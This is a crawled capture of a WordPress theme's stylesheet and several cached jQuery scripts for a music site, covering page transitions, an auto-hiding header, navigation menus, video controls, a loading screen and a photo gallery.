.fy-post-tickets .fy-tickets-price{display:block;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff}.fy-post-event .fy-post-media{margin-bottom:80px}.fy-post-event .fy-gallery{margin:40px 0}.fy-post-event .fy-post-image-counter{display:none}.fy-post.fy-post-event-past.fy-post-listing .fy-post-status-column,.fy-post.fy-post-event-past.fy-post-listing .fy-post-status{display:none}.fy-post.fy-post-event-past .fy-post-date{opacity:.6;text-decoration:line-through;color:#fff}.fy-post.fy-post-event-past .fy-post-tickets{display:none}.fy-post-gallery.fy-post-listing .fy-post-meta{display:none}.fy-post-gallery.fy-post-single .fy-post-meta .fy-post-meta-date{display:none}.fy-post-gallery .fy-post-image{overflow:hidden}.fy-post-gallery .fy-post-image a{position:relative;transition:all .4s ease 0s}.fy-post-gallery .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post-gallery .fy-post-image a:hover:before{background-color:rgba(0,0,0,0)}.fy-post-album.fy-post-listing .fy-post-meta{display:none}.fy-post-album.fy-post-single .fy-post-meta .fy-post-meta-date{display:none}.fy-post-album.fy-post-single .fy-album{margin-bottom:40px}.fy-post-album.fy-post-single .fy-album .fy-album-section{margin-bottom:0}.fy-post-album.fy-post-single .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post-album.fy-post-single .fy-post-image a:hover:before{background-color:rgba(0,0,0,0)}.fy-post-album.fy-post-single .fy-album-section{display:block;padding:20px 40px;margin-bottom:20px}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-section{padding-right:0;padding-left:0;text-align:center}.fy-post-album.fy-post-single .fy-album-section:first-child{padding-top:0}}.fy-post-album.fy-post-single .fy-album-artist{position:relative;display:inline-block;padding:0;margin-bottom:20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.01em;text-transform:none;font-size:1.3rem;color:#fff}.fy-post-album.fy-post-single .fy-album-artist a{border-bottom:1px solid rgba(255,255,255,.1)}.fy-post-album.fy-post-single .fy-album-artist a:hover{border-bottom-color:#0078c8}.fy-post-album.fy-post-single .fy-album-artist-bio{padding:0;margin:0}.fy-post-album.fy-post-single .fy-album-label{margin:20px 0 0;font-size:1.0625rem;font-style:italic}.fy-post-album.fy-post-single .fy-album-label a{position:relative;color:rgba(255,255,255,.4);border-bottom:1px solid rgba(255,255,255,.1)}.fy-post-album.fy-post-single .fy-album-label a:hover{color:#fff;border-bottom-color:#0078c8}.fy-post-album.fy-post-single .fy-album-price{display:inline-block;margin-bottom:20px;font-size:1.2rem;font-family:"Heebo",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.01em;text-transform:none;color:#fff}.fy-post-album.fy-post-single .fy-album-price,.fy-post-album.fy-post-single .fy-album-status,.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{margin-left:40px}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-price,.fy-post-album.fy-post-single .fy-album-status,.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{margin-left:0}}.fy-post-album.fy-post-single .fy-album-status,.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{line-height:1.8}.fy-post-album.fy-post-single .fy-album-status{color:#fff}.fy-post-album.fy-post-single .fy-album-number,.fy-post-album.fy-post-single .fy-album-date{display:block;color:rgba(255,255,255,.8)}.fy-post-album.fy-post-single .fy-album-buttons{text-align:right}.fy-post-album.fy-post-single .fy-album-buttons .fy-button{margin:0 0 20px 20px}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-buttons{text-align:center}.fy-post-album.fy-post-single .fy-album-buttons .fy-button{margin:0 10px 20px}}@media (max-width:767px){.fy-post-album.fy-post-single .fy-album-pricing{margin-top:40px;text-align:center}}.fy-post-album.fy-post-single .fy-album-meta-custom{padding-left:0;padding-right:0}.fy-post-album.fy-post-single .fy-album-meta-custom .fy-meta-item{display:block;padding:40px;margin-bottom:20px;border:1px solid rgba(255,255,255,.1);border-radius:2px}.fy-post-album.fy-post-single .fy-album-meta-custom .fy-meta-item .fy-meta-value{padding:0;font-size:1.0625rem;color:rgba(255,255,255,.4)}.fy-post-album.fy-post-single .fy-album-meta-custom .fy-meta-item .fy-meta-name{margin-top:0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;letter-spacing:.01em;text-transform:none;color:#fff}.fy-term-item:last-child>.fy-flex-container>.fy-flex-column-100:last-child .fy-post{border-bottom:0}.fy-term-item .fy-term-header{margin:20px 0;padding:80px 0 40px;text-align:center}.fy-term-item .fy-term-header h2{margin:0;font-size:1.9rem;color:#0078c8}@media (max-width:1279px){.fy-term-item .fy-term-header h2{font-size:1.7rem}}@media (max-width:1023px){.fy-term-item .fy-term-header h2{font-size:1.5rem}}@media (max-width:767px){.fy-term-item .fy-term-header h2{font-size:1.3rem}}.fy-term-item .fy-term-header+.fy-child-header{padding-top:0}.fy-term-item .fy-term-description{width:50%;margin:20px auto 0;font-size:1.125rem;color:rgba(255,255,255,.4)}.fy-term-item .fy-term-content{margin-top:20px;font-size:1.0625rem;color:#fff}.fy-term-item.fy-term-item-1 .fy-term-header{padding-top:0;margin-top:0;border-top:0}.fy-term-item.fy-term-item-1 .fy-term-header h1{margin-top:0}.fy-term-item .fy-child-header{padding:40px 0 20px;margin-top:20px;text-align:center}.fy-term-item .fy-child-header h2,.fy-term-item .fy-child-header h3{margin:0;font-size:1.3rem;color:#0078c8}.fy-term-item .fy-child-description{width:50%;margin-top:20px;margin-right:auto;margin-left:auto;font-size:1.0625rem;color:rgba(255,255,255,.4)}@media (max-width:1023px){.fy-term-item .fy-child-description{width:100%}}.fy-term{position:relative;display:block;min-height:160px;margin-bottom:40px;text-align:center;overflow:hidden;z-index:1;color:#fff;background-color:#363840;transition:all .4s ease 0s;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-term{box-shadow:none}.fy-term a{color:#fff;border:0}.fy-term .fy-term-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:5px;left:0;width:100%;height:100%;padding:0 40px;z-index:1;transition:all .4s ease 0s}.fy-term .fy-term-header h2,.fy-term .fy-term-header h3{font-size:1.0625rem;line-height:1.8}.fy-term .fy-term-header span{margin-top:10px;padding:0;border-bottom:1px solid transparent;transition:all .4s ease 0s}.fy-term .fy-term-counter{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;width:28px;height:28px;padding:0;margin-left:10px;z-index:20;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.875rem;line-height:28px;border:0;border-radius:40px;opacity:.6}.fy-term .fy-term-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.fy-term .fy-term-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(54,56,64,.8);transition:all .4s ease 0s}.fy-term .fy-term-image .fy-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover;transition:all .4s ease 0s}.fy-term:hover,.fy-term:focus{color:#fff;background-color:#c87864;z-index:1;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-term:hover,.no-shadow .fy-term:focus{box-shadow:none}.fy-term:hover .fy-term-image:before,.fy-term:focus .fy-term-image:before{background-color:rgba(200,120,100,.9)}.fy-term:hover .fy-term-header,.fy-term:focus .fy-term-header{top:0}.fy-term:hover .fy-term-header span,.fy-term:focus .fy-term-header span{padding:0;margin-top:0;border-color:#fff}.fy-term:hover .fy-term-header .count,.fy-term:focus .fy-term-header .count{padding:0}.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:20%;width:20%}@media (max-width:1439px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:25%;width:25%}}@media (max-width:1279px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:33.333%;width:33.333%}}@media (max-width:1023px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:50%;width:50%}}@media (max-width:767px){.sidebar-active .fy-category-column,.sidebar-active .fy-product-category-column{flex-basis:100%;width:100%}}.fy-pagination{position:relative;width:100%;padding:0 160px;margin:80px auto 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;text-align:center}@media (max-width:767px){.fy-pagination{padding:0 80px}}.fy-homepage-posts .fy-pagination{margin-bottom:80px}.fy-pagination>a,.fy-pagination>span{display:inline-block;padding:10px 20px;margin:0 0 5px;text-decoration:none;line-height:1;color:#fff;background-color:transparent;border-bottom:2px solid rgba(255,255,255,.2)}@media (max-width:767px){.fy-pagination>a,.fy-pagination>span{padding-right:10px;padding-left:10px}}.fy-pagination>a{color:#fff;background-color:transparent;transition:all .4s ease 0s}.fy-pagination>a:hover,.fy-pagination>a:active,.fy-pagination>a:focus{color:#fff;border-bottom-color:#0078c8}.fy-pagination>a.prev{left:0}.fy-pagination>a.next{right:0}.fy-pagination>span.dots{padding-right:20px;padding-left:20px;color:rgba(255,255,255,.4);border-bottom-color:transparent}.fy-pagination>span.current{color:#fff;background-color:transparent;border-bottom-color:transparent}.fy-pagination .prev,.fy-pagination .next{position:absolute;top:0;padding-right:0;padding-left:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.1em;text-transform:uppercase}.fy-pagination .prev .icon,.fy-pagination .next .icon{position:absolute;top:50%;margin-top:-14px}.fy-pagination .prev .icon .shape,.fy-pagination .next .icon .shape{fill:currentColor}.fy-pagination .prev{padding-left:38px}.fy-pagination .prev .icon{left:0;transition:left .4s ease 0s}.fy-pagination .prev:hover .icon,.fy-pagination .prev:active .icon{left:-10px}.fy-pagination .next{padding-right:38px}.fy-pagination .next .icon{right:0;transition:right .4s ease 0s}.fy-pagination .next:hover .icon,.fy-pagination .next:active .icon{right:-10px}.fy-pagination-post{display:block;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post>span{color:#fff;background-color:transparent;border-bottom-color:transparent}body.search-results .fy-pagination{margin-top:80px}.widget [class*=widget-title]{position:relative;padding:0 0 20px;margin:0 0 40px;font-size:1.2rem;color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.widget [class*=widget-title]+ul,.widget [class*=widget-title]+ol{margin-top:-10px}.widget .fy-widget-image{position:relative}.widget .fy-widget-button .fy-button{box-shadow:none}.widget_image [class*=widget-title]{border-color:transparent}.fy-footer .widget [class*=widget-title]{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget .fy-widget-image a{border:0}.widget_call_to_action{position:relative;width:100%;padding:20px 40px;text-align:left;overflow:hidden;color:#fff;background-color:#3c404e;transition:all .4s ease 0s;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .widget_call_to_action{box-shadow:none}.widget_call_to_action:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-image:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,0))}.widget_call_to_action>div{position:relative;z-index:20}.widget_call_to_action .fy-widget-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;border-radius:0}.widget_call_to_action .fy-widget-image:before,.widget_call_to_action .fy-widget-image:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.widget_call_to_action .fy-widget-image:before{background-color:rgba(60,64,78,.9);transition:all .4s ease 0s}.widget_call_to_action .fy-widget-image:after{z-index:1;background-image:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,0))}.widget_call_to_action .fy-widget-container{position:relative;width:100%;z-index:20;transition-property:all;transition-duration:1.2s;transition-timing-function:ease}.widget_call_to_action .fy-widget-title{padding:0 0 5px;margin:0;font-size:1.1rem;border:0}.widget_call_to_action .fy-widget-title a{color:#fff;border-bottom:1px solid transparent}.widget_call_to_action .fy-widget-title a:hover,.widget_call_to_action .fy-widget-title a:focus{color:#fff;border-bottom-color:#fff}.widget_call_to_action:hover .fy-widget-title a{border-bottom-color:rgba(255,255,255,.6)}.widget_call_to_action:hover .fy-widget-title a:hover{border-bottom-color:#fff}.widget_call_to_action .fy-widget-content{margin-top:0;margin-bottom:0;color:rgba(255,255,255,.6)}.widget_call_to_action .fy-widget-content p{margin:0;font-size:1.0625rem;line-height:1.5}.widget_call_to_action>.fy-flex-container{position:relative;min-height:80px}.widget_call_to_action .fy-button{padding:0;margin-top:0;font-size:.9375rem;line-height:1.7;color:#fff;background-color:transparent;border-top:1px solid transparent;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}@media (max-width:1279px){.widget_call_to_action .fy-button{margin-top:20px}}.widget_call_to_action .fy-button:hover,.widget_call_to_action .fy-button:focus{color:#fff;background-color:transparent;border-bottom-color:#fff;box-shadow:none}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide{padding:40px 0}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-widget-container,.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-button-container{position:absolute;top:0;left:0;width:100%;height:100%;padding:40px}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-widget-container{z-index:20}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-button-container{top:100%}.widget_call_to_action .fy-widget-wrap.fy-widget-button-slide .fy-button{margin-top:0}.widget_call_to_action:hover{background-color:#c87864}.widget_call_to_action:hover .fy-widget-image:before{background-color:rgba(200,120,100,.9)}.widget_call_to_action:hover .fy-widget-wrap.fy-widget-button-slide .fy-widget-container.fy-widget-has-button{top:-100%}.widget_call_to_action:hover .fy-widget-wrap.fy-widget-button-slide .fy-widget-container.fy-widget-has-no-button{top:0}.widget_call_to_action:hover .fy-widget-wrap.fy-widget-button-slide .fy-button-container{top:0}.fy-footer .widget_call_to_action .fy-widget-title{border:0}.fy-widget #sb_instagram .sb_instagram_header{display:inline-block;padding:0 !important}.fy-widget #sb_instagram .sb_instagram_header h3{font-size:1.1rem;color:#fff}.fy-widget #sb_instagram .sbi_header_link{border:0}.fy-widget #sb_instagram .sbi_bio{padding:10px 0;font-size:1.0625rem;text-align:left;border-top:10px solid transparent;color:#fff}.fy-widget #sb_instagram #sbi_load .sbi_load_btn,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a{display:inline-block;margin:20px auto 0;padding:0 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:24px;color:#fff !important;background-color:transparent;border:2px solid #0078c8;border-radius:2px;transition:all .4s ease 0s}.fy-widget #sb_instagram #sbi_load .sbi_load_btn:hover,.fy-widget #sb_instagram #sbi_load .sbi_load_btn:focus,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:hover,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#fff !important;background-color:transparent !important;border-color:#fff}.fy-widget #sb_instagram #sbi_load .sbi_follow_btn{display:block;margin:0}.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a{color:#21232b !important;background-color:#0078c8;border-color:transparent}.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:hover,.fy-widget #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#21232b !important;background-color:#0087e2 !important;border-color:transparent}.fy-widget #sb_instagram #sbi_images{display:block;width:calc(100% + (40px));padding:10px !important;margin-left:-20px;margin-right:-20px}.fy-widget #sb_instagram #sbi_images .sbi_photo{position:relative;border:0;opacity:1 !important}.fy-widget #sb_instagram #sbi_images .sbi_photo:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-widget #sb_instagram #sbi_images .sbi_photo:hover:before{background-color:rgba(0,0,0,0)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_34649523e6a32253ffbb927ea0a65d7d.php?ver=1.0.0
body_size: 46
content:
(function($){"use strict";const body=$("body");function forqyTransitions(link){link.each(function(){if(location.hostname===this.hostname||!this.hostname.length){const url=$(this).attr("href");$(this).on("click",function(e){e.preventDefault();setTimeout(function(){body.addClass("transition-out");},200);setTimeout(function(){window.location=url;},400);});}});}
forqyTransitions($("a:not([target='_blank']):not([href*='#']):not([href*='mailto:']):not([href*='tel:']):not([class*='ajax']):not([class*='js-image']):not([class*='pswp__button']):not([class*='remove']):not([class*='js-dttg']):not([href*='.png']):not([href*='.jpg']):not([href*='.gif']):not([class*='woocommerce-MyAccount-downloads-file'])"));}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e450c2074ce3473d181cada859f5e118.php?ver=1.0.0
body_size: 72
content:
(function($){"use strict";const CA="is-autohide";const CA_ON_TOP="is-on-top";const CA_VISIBLE="is-visible";const CA_HIDDEN="is-hidden";const autohide=$(".js-autohide");let scrolling=false;let previousTop=0;const scrollDelta=10;const scrollOffset=autohide.innerHeight();function forqyAutoHideCheck(currentTop){if(currentTop>scrollOffset){if(previousTop-currentTop>scrollDelta){autohide.removeClass(CA_ON_TOP);autohide.addClass(CA_VISIBLE);autohide.removeClass(CA_HIDDEN);}else if(currentTop-previousTop>scrollDelta){autohide.removeClass(CA_ON_TOP);autohide.addClass(CA_HIDDEN);autohide.removeClass(CA_VISIBLE);}}else if(currentTop===0){autohide.addClass(CA_ON_TOP);}else{autohide.removeClass(CA_ON_TOP);autohide.removeClass(CA_VISIBLE);autohide.removeClass(CA_HIDDEN);}}
function forqyAutoHide(){const currentTop=$(window).scrollTop();autohide.each(function(){autohide.addClass(CA);forqyAutoHideCheck(currentTop);});previousTop=currentTop;scrolling=false;}
forqyAutoHide();$(window).on("scroll touchmove",function(){if(autohide.length){if(!scrolling){scrolling=true;setTimeout(forqyAutoHide,0);}}});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_d0c94ccfbd4cec9fa6b50698e86981c6.php?ver=1.0.0
body_size: 110
content:
(function($){"use strict";const CN_ACTIVE="navigation-active";const CN_CLOSING="navigation-closing";const body=$("body");const navigation=$(".js-navigation");const navigationTrigger=$(".js-navigation-trigger");const navigationClose=$(".js-navigation-close");const navigationLinkAnchor=navigation.find("a[href*='#']");const navigationLinkAnchorEmpty=navigation.find("a[href='#']");const navigationHasSub=navigation.find("li:has(ul)");if(body.innerWidth()>="1024"){navigationHasSub.doubleTapToGo();}
$(window).on("resize",function(){if(body.innerWidth()>="1024"){navigationHasSub.doubleTapToGo();}});navigationLinkAnchorEmpty.on("click",function(e){e.preventDefault();});navigationTrigger.each(function(ignore,el){$(el).on("click",function(e){e.preventDefault();if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}else{body.addClass(CN_ACTIVE);}});});navigationClose.each(function(ignore,el){$(el).on("click",function(){if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}});});navigationLinkAnchor.each(function(ignore,el){$(el).on("click",function(){if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}});});$(document).keyup(function(e){if(e.key==="Escape"){if(body.hasClass(CN_ACTIVE)){body.addClass(CN_CLOSING);setTimeout(function(){body.removeClass(CN_CLOSING);body.removeClass(CN_ACTIVE);},250);}}});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_c2009568c69b94c059b7015574bcc94b.php?ver=0.3.0
body_size: 437
content:
(function($,window,document,undefined){'use strict';var pluginName='doubleTapToGo',defaults={automatic:true,selectorClass:'doubletap',selectorChain:'li:has(ul)'};function DoubleTapToGo(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init();}
$.extend(DoubleTapToGo.prototype,{preventClick:false,currentTap:$(),init:function(){$(this.element).on('touchstart','.'+this.settings.selectorClass,this._tap.bind(this)).on('click','.'+this.settings.selectorClass,this._click.bind(this)).on('remove',this._destroy.bind(this));this._addSelectors();},_addSelectors:function(){if(this.settings.automatic!==true){return;}
$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass);},_click:function(event){if(this.preventClick){event.preventDefault();}else{this.currentTap=$();}},_tap:function(event){var $target=$(event.target).closest('li');if(!$target.hasClass(this.settings.selectorClass)){this.preventClick=false;return;}
if($target.get(0)===this.currentTap.get(0)){this.preventClick=false;return;}
this.preventClick=true;this.currentTap=$target;event.stopPropagation();},_destroy:function(){$(this.element).off();},reset:function(){this.currentTap=$();}});$.fn[pluginName]=function(options){var args=arguments,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new DoubleTapToGo(this,options));}});}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){this.each(function(){var instance=$.data(this,pluginName),methodName=(options==='destroy'?'_destroy':options);if(instance instanceof DoubleTapToGo&&typeof instance[methodName]==='function'){returns=instance[methodName].apply(instance,Array.prototype.slice.call(args,1));}
if(options==='destroy'){$.data(this,pluginName,null);}});return returns!==undefined?returns:this;}};})(jQuery,window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_98d0ab275bb976f756ecfbaa4fb5d913.php?ver=1.0.0
body_size: 78
content:
(function($){"use strict";const CV_PLAYING="video-playing";const CV_PAUSED="video-paused";const videoContainer=$(".js-video-container");function forqyVideoPlayPause(video){if(video.length){const isPlaying=video.get(0).currentTime>0&&!video.get(0).paused&&!video.get(0).ended&&video.get(0).readyState>2;if(!isPlaying){video.get(0).play();}else{video.get(0).pause();}}}
function forqyVideoClassToggle(video,container){if(video.length){if(video.get(0).paused){container.addClass(CV_PAUSED);container.removeClass(CV_PLAYING);}else{container.addClass(CV_PLAYING);container.removeClass(CV_PAUSED);}}}
videoContainer.each(function(ignore,el){const container=$(el);const video=container.find(".js-video");if(video.length){if(video.attr("autoplay")){container.addClass(CV_PLAYING);container.removeClass(CV_PAUSED);}else{container.addClass(CV_PAUSED);container.removeClass(CV_PLAYING);}}});$(document).on("click",".js-video-playpause",function(e){e.preventDefault();const container=$(this).parents(".js-video-container");const video=container.find(".js-video");forqyVideoPlayPause(video);forqyVideoClassToggle(video,container);});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_5dc7634f746b9d2a9f74d72a6694fe6f.php?ver=1.0.0
body_size: 199
content:
(function($){"use strict";const root=$("html, body");const body=$("body");Pace.options={ajax:false,eventLag:false,restartOnRequestAfter:false,document:true,elements:{selectors:["body"]}};Pace.on("done",function(){body.addClass("loading-hiding");if(body.hasClass("loading-hiding")){setTimeout(function(){body.removeClass("loading-hiding");body.addClass("loading-hidden");},600);}});const CLASS_FIELD_EMPTY="field-empty";const CLASS_FIELD_ACTIVE="field-active";const field=".fy-field";const input=$(field).find(".fy-input");input.each(function(ignore,el){const container=$(el).parents(field);if(el.value&&el.value.trim()===""){container.addClass(CLASS_FIELD_EMPTY);}
$(el).on("focus",function(){container.addClass(CLASS_FIELD_ACTIVE);container.removeClass(CLASS_FIELD_EMPTY);});$(el).on("blur",function(){container.removeClass(CLASS_FIELD_ACTIVE);if(el.value.trim()===""){container.addClass(CLASS_FIELD_EMPTY);}else{container.removeClass(CLASS_FIELD_EMPTY);}});});$("a[href^='#']").on("click",function(e){e.preventDefault();const target=$(this).attr("href");if(target!=="#"){const $target=$(target);if($target.length){root.animate({"scrollTop":$target.offset().top},500);}}});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_ad63525cd0b1d13feda25bb465a84fc0.php?ver=1.0.0
body_size: 286
content:
(function($){"use strict";const pswp=$(".js-pswp");const pswpImage=$(".js-image");function forqyGalleryGetImages(gallery,el){const elements=$(gallery).find("a[data-size]").has("img");const galleryItems=[];let index;elements.each(function(i){const $el=$(this);const size=$el.data("size").split("x");const $title=$el.parent("figure").find("figcaption").html();galleryItems.push({src:$el.attr("href"),w:parseInt(size[0],10),h:parseInt(size[1],10),title:$title,el:$el});if(el===$el.get(0)){index=i;}});return[galleryItems,parseInt(index,10)];}
function forqyOpenPhotoSwipe(element){const pswpEl=pswp.get(0);const galleryEl=$(element).parents(".js-images").first();let options;let items;let index;items=forqyGalleryGetImages(galleryEl,element);index=items[1];items=items[0];options={index:index,loop:true,bgOpacity:1,shareEl:false,closeOnScroll:false,closeOnVerticalDrag:false,pinchToClose:false,showHideOpacity:true,showAnimationDuration:300,hideAnimationDuration:300,preload:true,history:false,loadingIndicatorDelay:0,barsSize:{top:60,bottom:"auto"}};const gallery=new PhotoSwipe(pswpEl,PhotoSwipeUI_Default,items,options);gallery.init();}
pswpImage.on("click",function(e){e.preventDefault();forqyOpenPhotoSwipe(this);});}(jQuery));